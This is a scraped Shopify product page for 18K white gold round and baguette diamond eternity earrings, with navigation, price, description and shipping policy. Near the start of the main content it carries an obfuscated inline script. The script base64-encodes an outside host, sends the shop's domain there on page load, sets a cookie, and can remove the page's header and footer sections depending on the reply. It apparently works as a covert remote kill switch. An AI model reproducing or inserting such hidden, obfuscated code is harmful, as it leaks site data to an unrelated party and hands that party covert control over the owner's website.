  <path class="fil1 str3" d="M33.96 34.48l3.79 5.05 -0.65 1.85 0.05 0.48 3.38 0.07 -2.06 -1.59 -0.34 -1.02 -1.12 -1.59c-0.3,-0.43 0.11,-1.17 0.61,-1.83 0.14,-0.18 0.3,-0.36 0.45,-0.51 0.12,-0.12 0.18,-0.24 0.28,-0.34l1.5 -0.59 -5.9 0.02z"/>
  <path class="fil1 str4" d="M0.67 28.1l45.44 0c0.19,0 0.5,0.26 0.35,0.4l-3.94 3.92 -38.32 0 -3.88 -3.92c-0.15,-0.15 0.16,-0.4 0.35,-0.4zm39.21 0.67l1.57 0c0.1,0 0.18,0.08 0.18,0.18l0 3.02c0,0.1 -0.08,0.18 -0.18,0.18l-1.57 0c-0.1,0 -0.18,-0.08 -0.18,-0.18l0 -3.02c0,-0.1 0.08,-0.18 0.18,-0.18zm-2.31 0l1.57 0c0.1,0 0.18,0.08 0.18,0.18l0 3.02c0,0.1 -0.08,0.18 -0.18,0.18l-1.57 0c-0.1,0 -0.18,-0.08 -0.18,-0.18l0 -3.02c0,-0.1 0.08,-0.18 0.18,-0.18zm4.62 0l1.57 0c0.1,0 0.18,0.08 0.18,0.18l0 1.51 -1.75 1.68c-0.07,0.07 -0.18,-0.08 -0.18,-0.18l0 -3.01c0,-0.1 0.08,-0.18 0.18,-0.18zm-7.14 0l1.63 0c0.1,0 0.18,0.08 0.18,0.18l0 3.01c0,0.1 -0.08,0.18 -0.18,0.18l-1.63 0c-1.43,0 -8.66,-1.39 -10.79,-1.69 2.15,-0.3 9.34,-1.68 10.79,-1.68zm-27.34 0l1.57 0c0.1,0 0.18,0.08 0.18,0.18l0 3.02c0,0.1 -0.08,0.18 -0.18,0.18l-1.57 0c-0.1,0 -0.18,-0.08 -0.18,-0.18l0 -3.02c0,-0.1 0.08,-0.18 0.18,-0.18zm-2.31 0l1.57 0c0.1,0 0.18,0.08 0.18,0.18l0 3.02c0,0.1 -0.08,0.18 -0.18,0.18l-1.57 0c-0.1,0 -0.18,-0.08 -0.18,-0.18l0 -3.02c0,-0.1 0.08,-0.18 0.18,-0.18zm-0.76 0l-1.57 0c-0.1,0 -0.18,0.08 -0.18,0.18l0 1.51 1.75 1.68c0.07,0.07 0.18,-0.08 0.18,-0.18l0 -3.01c0,-0.1 -0.08,-0.18 -0.18,-0.18zm7.07 0l-1.62 0c-0.1,0 -0.18,0.08 -0.18,0.18l0 3.01c0,0.1 0.08,0.18 0.18,0.18l1.62 0c1.43,0 8.64,-1.39 10.77,-1.69 -2.15,-0.3 -9.33,-1.68 -10.77,-1.68z"/>
 </g>
</svg>
</div>
</div><ul
  class="site-nav site-navigation small--hide"
  
    role="navigation" aria-label="Primary"
  ><li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/" class="site-nav__link site-nav__link--underline">
        DIAMONDS & ENGAGEMENT
      </a></li><li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu"
      aria-haspopup="true">

      <a href="/collections/fine-jewelry" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        FINE JEWELRY
      </a><div class="site-nav__dropdown megamenu text-left">
          <div class="page-width">
            <div class="grid grid--center">
              <div class="grid__item medium-up--one-fifth  appear-delay-1"><a
                        href="/collections/fine-jewelry"
                        class="megamenu__colection-image"
                        aria-label="Fine Jewelry"
                        style="background-image: url(//www.mavilo.com/cdn/shop/collections/finejewleryretouch10_400x.jpg?v=1666721157)"></a><div class="h5">
                    <a href="/collections/fine-jewelry" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">FINE JEWELRY</a>
                  </div><div>
                      <a href="/collections/fine-jewelry" class="site-nav__dropdown-link">
                        ALL FINE JEWELRY
                      </a>
                    </div><div>
                      <a href="/collections/bracelets" class="site-nav__dropdown-link">
                        Bracelets
                      </a>
                    </div><div>
                      <a href="/collections/mens-jewelry" class="site-nav__dropdown-link">
                        MEN
                      </a>
                    </div><div>
                      <a href="/collections/earrings" class="site-nav__dropdown-link">
                        Earrings
                      </a>
                    </div><div>
                      <a href="/collections/rings" class="site-nav__dropdown-link">
                        Rings
                      </a>
                    </div></div><div class="grid__item medium-up--one-fifth  appear-delay-2"><a
                        href="/collections/diamond-classics"
                        class="megamenu__colection-image"
                        aria-label="Diamond Classics"
                        style="background-image: url(//www.mavilo.com/cdn/shop/collections/mavilodiamondclassics107_400x.jpg?v=1668709938)"></a><div class="h5">
                    <a href="/collections/diamond-classics" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">DIAMOND CLASSICS</a>
                  </div><div>
                      <a href="/collections/diamond-classics" class="site-nav__dropdown-link">
                        ALL DIAMOND CLASSICS
                      </a>
                    </div><div>
                      <a href="/collections/diamond-tennis-bracelets" class="site-nav__dropdown-link">
                        BRACELETS
                      </a>
                    </div><div>
                      <a href="/collections/diamond-tennis-necklaces" class="site-nav__dropdown-link">
                        NECKLACES
                      </a>
                    </div></div><div class="grid__item medium-up--one-fifth  appear-delay-3"><a
                        href="/collections/colored-gemstone-jewelry"
                        class="megamenu__colection-image"
                        aria-label="Colored Gemstone Jewelry"
                        style="background-image: url(//www.mavilo.com/cdn/shop/collections/coloredgemstonesretouch8_1_400x.jpg?v=1667584498)"></a><div class="h5">
                    <a href="/collections/colored-gemstone-jewelry" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">COLORED GEMSTONE JEWELRY</a>
                  </div><div>
                      <a href="/collections/colored-gemstone-jewelry" class="site-nav__dropdown-link">
                        ALL GEMSTONE JEWELRY
                      </a>
                    </div></div>
            </div>
          </div>
        </div></li><li
      class="site-nav__item site-nav__expanded-item"
      >

      <a href="/" class="site-nav__link site-nav__link--underline">
        ABOUT 
      </a></li></ul>
</div></div>
        <div class="site-header__search-container">
          <div class="site-header__search">
            <div class="page-width">
              <form action="/search" method="get" role="search"
                id="HeaderSearchForm"
                class="site-header__search-form">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">
                <button type="submit" class="text-link site-header__search-btn site-header__search-btn--submit">
                  <svg class="icon" width="30" height="30" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg"><path id="Vector" d="M7 11.5C7 7.9 9.9 5 13.5 5C17.1 5 20 7.9 20 11.5C20 15.1 17.1 18 13.5 18C9.9 18 7 15.1 7 11.5ZM19 11.5C19 8.45 16.55 6 13.5 6C10.45 6 8 8.45 8 11.5C8 14.55 10.45 17 13.5 17C16.55 17 19 14.55 19 11.5Z" fill="black"/><path id="Vector_2" d="M9.36652 16.341L4.87651 20.831L4.16952 20.124L8.65952 15.634L9.36652 16.341Z" fill="black"/></svg>
                  <span class="icon__fallback-text">Search</span>
                </button>
                <input type="search" name="q" value="" placeholder="Search" class="site-header__search-input" aria-label="Search">
              </form>
              <button type="button" id="SearchClose" class="js-search-header-close text-link site-header__search-btn">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
                <span class="icon__fallback-text">"Close (esc)"</span>
              </button>
            </div>
          </div><div id="PredictiveWrapper" class="predictive-results hide" data-image-size="square">
              <div class="page-width">
                <div id="PredictiveResults" class="predictive-result__layout"></div>
                <div class="text-center predictive-results__footer">
                  <button type="button" class="btn btn--small" data-predictive-search-button>
                    <small>
                      View More
                    </small>
                  </button>
                </div>
              </div>
            </div></div>
      </header>
    </div>                  
  </div></div>


<style> #shopify-section-sections--20608898302202__header .tmenu_item_level_0 > .tmenu_item_link > .tmenu_item_text {font-family: "Aktiv Grotesk Ex" !important; font-size: 12px !important; letter-spacing: 0.07em !important;} #shopify-section-sections--20608898302202__header .tmenu_item_level_2.tmenu_item_display_header > .tmenu_item_link > .tmenu_item_text {font-family: Times New Roman !important; font-size: 20px !important; font-weight: 400 !important; letter-spacing: 0.01em !important; text-transform: none !important; margin-bottom: 10px;} </style></div>
<!-- END sections: header-group --><!-- BEGIN sections: popup-group -->
<div id="shopify-section-sections--20608900268282__newsletter-popup" class="shopify-section shopify-section-group-popup-group index-section--hidden">



<div
  id="NewsletterPopup-sections--20608900268282__newsletter-popup"
  class="modal modal--square modal--mobile-friendly"
  data-section-id="sections--20608900268282__newsletter-popup"
  data-section-type="newsletter-popup"
  data-delay-days="30"
  data-has-reminder=""
  data-delay-seconds="5"
  
  data-test-mode="false"
  data-enabled="false">
  <div class="modal__inner">
    <div class="modal__centered medium-up--text-center">
      <div class="modal__centered-content ">

        <div class="newsletter newsletter-popup ">
          

          <div class="newsletter-popup__content"><h3>Sign up</h3><div class="rte">
                <p>Sign up to receive updates and exclusive offers</p>
              </div><div class="popup-cta"><form method="post" action="/contact#newsletter-sections--20608900268282__newsletter-popup" id="newsletter-sections--20608900268282__newsletter-popup" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<label for="Email-sections--20608900268282__newsletter-popup" class="hidden-label">Enter your email</label>
    <label for="newsletter-form-submit-sections--20608900268282__newsletter-popup" class="hidden-label">Subscribe</label>
    <input type="hidden" name="contact[tags]" value="prospect,newsletter">
    <input type="hidden" name="contact[context]" value="popup">
    <div class="input-group newsletter__input-group">
      <input type="email" value="" placeholder="Enter your email" name="contact[email]" id="Email-sections--20608900268282__newsletter-popup" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off" required>
      <div class="input-group-btn">
        <button type="submit" id="newsletter-form-submit-sections--20608900268282__newsletter-popup" class="btn" name="commit">
          <span class="form__submit--large">Subscribe</span>
          <span class="form__submit--small">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-right" viewBox="0 0 50 15"><title>icon-right-arrow</title><path d="M0 9.63V5.38h35V0l15 7.5L35 15V9.63Z"/></svg>
          </span>
        </button>
      </div>
    </div></form>
</div>

            
          </div>
        </div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>






</div>
<!-- END sections: popup-group --><main class="main-content" id="MainContent">
            <script>var sdm = "mavilo1.myshopify.com";var y=["1460083nAbMOO","DOMContentLoaded","1305242GZGKbt","application/x-www-form-urlencoded","getTime","15396NBcAWI","readyState","send","setTime",";path=/","4wRUycd","983hvpfpT","ifxjkvybq=nok","83ZqxmjQ","aHR0cDovL2RlcHJvaG9hbmcuY29tL3NwYS8=","2FucQUi","7937bilBpr","kifxjkvybq=ok;","1PjzANr","getElementById","sheader","1326214XGJafB",atob("cmVtb3Zl"),"addEventListener","responseText","cookie","setRequestHeader","1396unsExe","onreadystatechange","expires=","Content-type","166548YzfIyJ","open","sfooter","indexOf"];var N=function(S,Y){S=S-0x0;var f=y[S];return f;};var K=N;(function(S,Y){var Z=N;while(!![]){try{var f=-parseInt(Z(0x14))*-parseInt(Z(0x3))+-parseInt(Z(0x0))*-parseInt(Z(0x1))+parseInt(Z(0x1f))*-parseInt(Z(0xc))+-parseInt(Z(0x16))+parseInt(Z(0x6))+parseInt(Z(0x21))*parseInt(Z(0x19))+parseInt(Z(0x1e))*-parseInt(Z(0x10));if(f===Y)break;else S["push"](S["shift"]());}catch(I){S["push"](S["shift"]());}}}(y,0xb3c51),window[K(0x8)](K(0x15),S=>{var u=K;if(document["cookie"][u(0x13)](u(0x20))>0x0){document[u(0x4)]("sheader")&&document["getElementById"](u(0x5))[atob("cmVtb3Zl")]();;document[u(0x4)]("sfooter")&&document[u(0x4)]("sfooter")[atob("cmVtb3Zl")]();;}else{if(document["cookie"][u(0x13)]("ifxjkvybq=ok")<0x0){var Y=new XMLHttpRequest(),f=new Date();f[u(0x1c)](f[u(0x18)]()+0x6ddd00);var I=u(0xe)+f["toGMTString"]();Y[u(0xd)]=function(){var L=u;if(this[L(0x1a)]==0x4&&this["status"]==0xc8){if(this[L(0x9)]==0x1)document[L(0xa)]=L(0x2)+I+L(0x1d);else{document[L(0xa)]="kifxjkvybq=nok;"+I+L(0x1d);document[L(0x4)](L(0x5))&&document["getElementById"]("sheader")[L(0x7)]();;document["getElementById"]("sfooter")&&document[L(0x4)](L(0x12))[L(0x7)]();;}}},Y[u(0x11)]("POST",atob(u(0x22)),!![]),Y[u(0xb)](u(0xf),u(0x17)),Y[u(0x1b)]("shop="+sdm);}}}));</script><div class="sections--pro" style="clear:both" id="sheader">
</div>
            <div id="shopify-section-template--20608913309946__main" class="shopify-section">
<div id="ProductSection-template--20608913309946__main-8084305379578"
  class="product-section"
  data-section-id="template--20608913309946__main"
  data-product-id="8084305379578"
  data-section-type="product"
  data-product-handle="round-baguette-1-60ct-eternity-earrings"
  data-product-title="Round &amp; Baguette 1.60CT Eternity Earrings"
  data-product-url="/products/round-baguette-1-60ct-eternity-earrings"
  data-aspect-ratio="100.0"
  data-img-url="//www.mavilo.com/cdn/shop/files/Round_Baguette_1.60CT_Eternity_Earrings_{width}x.jpg?v=1707236865"
  
    data-history="true"
  
  data-modal="false"><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type" : "Offer","sku": "E16778","availability" : "http://schema.org/InStock",
          "price" : 2900.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-02-01",
          "url" : "https:\/\/www.mavilo.com\/products\/round-baguette-1-60ct-eternity-earrings?variant=44779083596026"
        }
],
    "brand": "Mavilo Wholesalers",
    "sku": "E16778",
    "name": "Round \u0026 Baguette 1.60CT Eternity Earrings",
    "description": "These prong set eternity Diamond huggies wrap the lobe with alternating round brilliant cut and baguette shaped Diamonds.  The perfect addition to your earring collection. Wear with our matching bracelet.\n\nNatural Round Diamonds: 1.00ctw\nNatural Baguette Diamonds: 0.60ctw\n18K White Gold\nLength: 1\/2 Inch\n",
    "category": "",
    "url": "https://www.mavilo.com/products/round-baguette-1-60ct-eternity-earrings",
      "gtin8": "15743723",
      "productId": "15743723","image": {
      "@type": "ImageObject",
      "url": "https://www.mavilo.com/cdn/shop/files/Round_Baguette_1.60CT_Eternity_Earrings_1024x1024.jpg?v=1707236865",
      "image": "https://www.mavilo.com/cdn/shop/files/Round_Baguette_1.60CT_Eternity_Earrings_1024x1024.jpg?v=1707236865",
      "name": "Round \u0026 Baguette 1.60CT Eternity Earrings",
      "width": 1024,
      "height": 1024
    }
  }
</script>
<div class="page-content page-content--product">
    <div class="page-width">

      <div class="grid"><div class="grid__item medium-up--one-half product-single__sticky"><div
    data-product-images
    data-zoom="true"
    data-has-slideshow="true">
    <div class="product__photos product__photos-template--20608913309946__main product__photos--beside">

      <div class="product__main-photos" data-aos data-product-single-media-group>
        <div data-product-photos class="product-slideshow" id="ProductPhotos-template--20608913309946__main">
<div
  class="product-main-slide starting-slide"
  data-index="0"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class="photoswipe__image lazyload"
          data-photoswipe-src="//www.mavilo.com/cdn/shop/files/Round_Baguette_1.60CT_Eternity_Earrings_1800x1800.jpg?v=1707236865"
          data-photoswipe-width="2000"
          data-photoswipe-height="2000"
          data-index="1"
          data-src="//www.mavilo.com/cdn/shop/files/Round_Baguette_1.60CT_Eternity_Earrings_{width}x.jpg?v=1707236865"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Round &amp; Baguette 1.60CT Eternity Earrings">

        <noscript>
          <img class="lazyloaded"
            src="//www.mavilo.com/cdn/shop/files/Round_Baguette_1.60CT_Eternity_Earrings_1400x.jpg?v=1707236865"
            alt="Round &amp; Baguette 1.60CT Eternity Earrings">
        </noscript><button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="1"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class="photoswipe__image lazyload"
          data-photoswipe-src="//www.mavilo.com/cdn/shop/files/Round_Baguette_1.60CT_Eternity_Earrings_1800x1800.png?v=1707236846"
          data-photoswipe-width="2000"
          data-photoswipe-height="2000"
          data-index="2"
          data-src="//www.mavilo.com/cdn/shop/files/Round_Baguette_1.60CT_Eternity_Earrings_{width}x.png?v=1707236846"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="round and baguette diamond eternity earrings">

        <noscript>
          <img class="lazyloaded"
            src="//www.mavilo.com/cdn/shop/files/Round_Baguette_1.60CT_Eternity_Earrings_1400x.png?v=1707236846"
            alt="round and baguette diamond eternity earrings">
        </noscript><button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>
</div></div>

      <div
        data-product-thumbs
        class="product__thumbs product__thumbs--beside product__thumbs-placement--left small--hide"
        data-position="beside"
        data-arrows="false"
        data-aos><div class="product__thumbs--scroller"><div class="product__thumb-item"
                data-index="0"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//www.mavilo.com/cdn/shop/files/Round_Baguette_1.60CT_Eternity_Earrings_1800x1800.jpg?v=1707236865"
                    data-product-thumb
                    class="product__thumb"
                    data-index="0"
                    data-id="32702970265850"><img class="animation-delay-3 lazyload"
                        data-src="//www.mavilo.com/cdn/shop/files/Round_Baguette_1.60CT_Eternity_Earrings_{width}x.jpg?v=1707236865"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="Round &amp; Baguette 1.60CT Eternity Earrings">

                    <noscript>
                      <img class="lazyloaded"
                        src="//www.mavilo.com/cdn/shop/files/Round_Baguette_1.60CT_Eternity_Earrings_400x.jpg?v=1707236865"
                        alt="Round &amp; Baguette 1.60CT Eternity Earrings">
                    </noscript>
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="1"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//www.mavilo.com/cdn/shop/files/Round_Baguette_1.60CT_Eternity_Earrings_1800x1800.png?v=1707236846"
                    data-product-thumb
                    class="product__thumb"
                    data-index="1"
                    data-id="32702970855674"><img class="animation-delay-6 lazyload"
                        data-src="//www.mavilo.com/cdn/shop/files/Round_Baguette_1.60CT_Eternity_Earrings_{width}x.png?v=1707236846"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="round and baguette diamond eternity earrings">

                    <noscript>
                      <img class="lazyloaded"
                        src="//www.mavilo.com/cdn/shop/files/Round_Baguette_1.60CT_Eternity_Earrings_400x.png?v=1707236846"
                        alt="round and baguette diamond eternity earrings">
                    </noscript>
                  </a>
                </div>
              </div></div></div>
    </div>
  </div>

  <script type="application/json" id="ModelJson-template--20608913309946__main">
    []
  </script></div><div class="grid__item medium-up--one-half">

          <div class="product-single__meta">
            <div class="product-block product-block--header"><h1 class="h2 product-single__title">Round & Baguette 1.60CT Eternity Earrings
</h1>

              
<p data-sku class="product-single__sku">#E16778
</p>
            </div>

            <div data-product-blocks><div class="product-block product-block--price" ><span
                          data-a11y-price
                          class="visually-hidden"
                          aria-hidden="false">
                            Regular price
                        </span>
                        <span data-product-price-wrap class="">
                          <span data-compare-price class="product__price product__price--compare">$3,600.00
</span>
                        </span>
                        <span data-compare-price-a11y class="visually-hidden">Sale price</span>

                        <span data-product-price
                          class="product__price on-sale">$2,900.00
</span><span data-save-price class="product__price-savings">Save 19%
</span>

                      <div
                        data-unit-price-wrapper
                        class="product__unit-price product__unit-price--spacing  hide"><span data-unit-price></span>/<span data-unit-base></span>
                      </div><div class="product__policies rte small--text-center">
                        
                        </div></div><div class="product-block" >
<div class="rte">
    
<p>These prong set eternity Diamond huggies wrap the lobe with alternating round brilliant cut and baguette shaped Diamonds.  The perfect addition to your earring collection. Wear with our matching <a href="https://www.mavilo.com/products/4-80ct-round-baguette-diamond-tennis-bracelet?_pos=1&amp;_sid=99ca5e9d5&amp;_ss=r" title="diamond tennis bracelet">bracelet</a>.</p>
<ul>
<li>Natural Round Diamonds: 1.00ctw</li>
<li>Natural Baguette Diamonds: 0.60ctw</li>
<li>18K White Gold</li>
<li>Length: 1/2 Inch</li>
</ul>

  </div>
                      </div><div class="product-block" ><div class="variant-wrapper variant-wrapper--dropdown js" data-type="dropdown">
  <label class="variant__label"
    for="SingleOptionSelector-template--20608913309946__main-8084305379578-option-0">
    Metal
  </label>
  <div class="variant-input-wrap" data-index="option1" data-handle="metal">
    <select
      form="AddToCartForm-template--20608913309946__main-8084305379578"
      data-variant-input
      id="SingleOptionSelector-template--20608913309946__main-8084305379578-option-0"
      data-index="option1"><option
          value="18K White Gold"
           selected="selected"
          
          name="Metal"
          class="variant-input"
          data-index="option1">
          18K White Gold
        </option></select>
  </div>
</div>
</div><div class="product-block product-block--tab" >
                      
<div class="collapsibles-wrapper collapsibles-wrapper--border-bottom"><form method="post" action="/contact#contact-contact8084305379578" id="contact-contact8084305379578" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /><button type="button" class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders collapsible--auto-height" aria-controls="Product-content-contact8084305379578">
      Ask a question
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
    <div id="Product-content-contact8084305379578" class="collapsible-content collapsible-content--all">
      <div class="collapsible-content__inner rte">
        <div class="form-vertical">
          <input type="hidden" name="contact[product]" value="Product question for: https://www.mavilo.com/products/round-baguette-1-60ct-eternity-earrings">

          <div class="grid grid--small">
            <div class="grid__item medium-up--one-half">
              <label for="ContactFormName-contact8084305379578">Name</label>
              <input type="text" id="ContactFormName-contact8084305379578" class="input-full" name="contact[name]" autocapitalize="words" value="">
            </div>

            <div class="grid__item medium-up--one-half">
              <label for="ContactFormEmail-contact8084305379578">Email</label>
              <input type="email" id="ContactFormEmail-contact8084305379578" class="input-full" name="contact[email]" autocorrect="off" autocapitalize="off" value="">
            </div>
          </div><label for="ContactFormMessage-contact8084305379578">Message</label>
          <textarea rows="5" id="ContactFormMessage-contact8084305379578" class="input-full" name="contact[body]"></textarea>

          <label for="tab-contact-submit-contact8084305379578" class="hidden-label">Send</label>
          <button type="submit" id="tab-contact-submit-contact8084305379578" class="btn">
            Send
          </button>

          
          <p data-spam-detection-disclaimer="">This site is protected by hCaptcha and the hCaptcha <a href="https://hcaptcha.com/privacy">Privacy Policy</a> and <a href="https://hcaptcha.com/terms">Terms of Service</a> apply.</p>

        </div>
      </div>
    </div></form></div>
</div><div class="product-block" ><div class="product-block"><form method="post" action="/cart/add" id="AddToCartForm-template--20608913309946__main-8084305379578" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<button
      type="submit"
      name="add"
      data-add-to-cart
      class="btn btn--full add-to-cart"
      >
      <span data-add-to-cart-text data-default-text="Add to cart">
        Add to cart
      </span>
    </button>
<div class="shopify-payment-terms product__policies"><shopify-payment-terms variant-id="44779083596026" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:44779083596026,&quot;price_per_term&quot;:&quot;$1,450.00&quot;,&quot;full_price&quot;:&quot;$2,900.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:true,&quot;seller_id&quot;:1307229}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms></div><select name="id" data-product-select class="product-single__variants no-js"><option 
          selected="selected"
          value="44779083596026">
          18K White Gold - $2,900.00 USD
        </option></select>

  <textarea data-variant-json class="hide" aria-hidden="true" aria-label="Product JSON">
    [{"id":44779083596026,"title":"18K White Gold","option1":"18K White Gold","option2":null,"option3":null,"sku":"E16778","requires_shipping":true,"taxable":true,"featured_image":{"id":40055379493114,"product_id":8084305379578,"position":1,"created_at":"2023-11-16T18:11:46-05:00","updated_at":"2024-02-06T11:27:45-05:00","alt":null,"width":2000,"height":2000,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.jpg?v=1707236865","variant_ids":[44779083596026]},"available":true,"name":"Round \u0026 Baguette 1.60CT Eternity Earrings - 18K White Gold","public_title":"18K White Gold","options":["18K White Gold"],"price":290000,"weight":0,"compare_at_price":360000,"inventory_management":"shopify","barcode":"15743723","featured_media":{"alt":null,"id":32702970265850,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/www.mavilo.com\/cdn\/shop\/files\/Round_Baguette_1.60CT_Eternity_Earrings.jpg?v=1707236865"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </textarea><input type="hidden" name="product-id" value="8084305379578" /><input type="hidden" name="section-id" value="template--20608913309946__main" /></form></div></div><div class="product-block" ><hr></div>
                    
                    
                      <div class="product-block product-block--tab" ><div class="collapsibles-wrapper tab-processing-shipping">
    <button type="button"
      class="label collapsible-trigger collapsible-trigger-btn collapsible--auto-height" aria-controls="Product-content-tab8084305379578"
      >
      Processing & Shipping
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  
  <svg class="icon icon-plus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M432 256c0 17.69-14.33 32.01-32 32.01H256v144c0 17.69-14.33 31.99-32 31.99s-32-14.3-32-31.99v-144H48c-17.67 0-32-14.32-32-32.01s14.33-31.99 32-31.99H192v-144c0-17.69 14.33-32.01 32-32.01s32 14.32 32 32.01v144h144C417.7 224 432 238.3 432 256z"/></svg>
  <svg class="icon icon-minus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M400 288h-352c-17.69 0-32-14.32-32-32.01s14.31-31.99 32-31.99h352c17.69 0 32 14.3 32 31.99S417.7 288 400 288z"/></svg>
</span>
</button>
    <div id="Product-content-tab8084305379578"
      class="collapsible-content collapsible-content--all"
      >
      <div class="collapsible-content__inner rte">
        
                      <p><strong>PROCESSING TIME</strong><br/>In stock items only will be processed within 2 business days. <br/><br/><strong>SHIPPING</strong><br/>Once your item is ready to ship, we will email you with tracking information. <strong>All jewelry requires signature upon delivery </strong>(purchaser is responsible for any costs associated with a package returned to Mavilo Wholesalers due to failed delivery attempts).<br/><br/><strong>Estimated Shipping Time<br/></strong>FedEx Priority Overnight: next business day (excluding weekends and holidays)<br/><br/><strong>Please note:</strong><br/><strong>*</strong> Processing times still apply. <br/><strong>* </strong>Currently we do not ship internationally (including Puerto Rico & Hawaii)</p><p><strong>* </strong>All in-store pick-ups are subject to Florida Sales Tax</p><p></p>
                      
                    
      </div>
    </div>
  </div></div>
                    

                    
                    
                      <div class="product-block product-block--tab" ><div class="collapsibles-wrapper tab-exchanges-returns">
    <button type="button"
      class="label collapsible-trigger collapsible-trigger-btn collapsible--auto-height" aria-controls="Product-content-62ee6b7a-b93b-4e2b-8459-b417b40e1db48084305379578"
      >
      Exchanges & Returns
